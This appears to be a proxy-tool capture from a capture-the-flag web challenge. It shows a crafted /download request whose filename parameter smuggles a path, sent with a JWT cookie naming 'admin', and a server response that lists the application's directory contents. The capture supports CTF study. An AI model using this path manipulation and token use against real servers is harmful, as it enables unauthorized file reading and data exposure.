 Pretty Raw Hex
\n
1 GET /download?filename=upload_1749313421936/malicious/data/opt/uploads/1.txt HTTP/1.1
2 Host: web-e883e589dc.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://web-e883e589dc.challenge.xctf.org.cn/
8 Connection: keep-alive
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwic2xvZ29uIjoiS2VlcCBpdCB
1cCEiLCJpYXQiOjE3NDkzMTI4MjksImV4cCI6MTc0OTkxNzYyOX0.2iA8aLR7VOSiJfrBz2QFSqqaPwyyUJofMl3
EL-TGtVA
10 Priority: u=0
11
12
Search
0 highlights
Pretty Raw Hex Render
\n
5 Connection: keep-alive
6 Server: TinyFat/0.99.75
7 X-Powered-By: Express
8 Content-Disposition: attachment; filename="1.txt"
9 Accept-Ranges: bytes
10 Cache-Control: public, max-age=0
11 Last-Modified: Sat, 07 Jun 2025 16:42:52 GMT
12 ETag: W/"ac-1974b461251"
13
14 1.txt
15 README.md
16 ass.sh
17 dist
18 dist-package
19 el1
20 el2
21 el3
22 el4
23 el5
24 nest-cli.json
25 node
26 node_modules
27 package-lock.json
28 package.json
29 src
30 test
31 tsconfig.build.json
32 tsconfig.json
33 view
34
Search
0 highlights
Inspector
Notes